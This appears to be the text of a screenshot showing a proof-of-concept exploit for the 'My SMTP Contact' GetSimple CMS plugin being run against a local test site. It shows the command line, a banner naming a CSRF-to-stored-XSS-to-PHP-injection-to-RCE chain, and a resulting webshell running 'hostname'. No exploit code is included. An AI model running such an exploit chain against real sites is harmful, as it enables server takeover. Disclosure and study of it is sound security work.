 BobbyCooke# python3 gsSmtp-Csrf2Xss2RCE.py 'http://getsimplecms.local' '/index'
My SMTP Contact GetSimple CMS Plugin
CSRF —> Stored XSS —> XHR PHP Code Injection —> RCE
Bobby "boku" Cooke
github.com/boku7
[-] Hosting CSRF attack & listening for admin to connect..
[!] A wild webshell appears!
]+++[========> HelloFriend <========]+++[
BOKU > hostname
DESKTOP-EVKGVKS